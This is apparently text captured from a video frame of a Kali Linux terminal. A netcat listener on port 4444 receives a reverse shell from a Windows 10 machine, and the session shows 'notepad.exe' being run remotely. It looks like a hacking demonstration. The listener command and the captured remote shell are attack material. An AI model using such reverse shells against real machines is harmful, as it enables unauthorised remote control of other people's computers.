 $_
$_
$_
loiliangyang@k...
$_
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.185] 50117
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang\Desktop>notepad.exe
notepad.exe
C:\Users\loiliangyang\Desktop>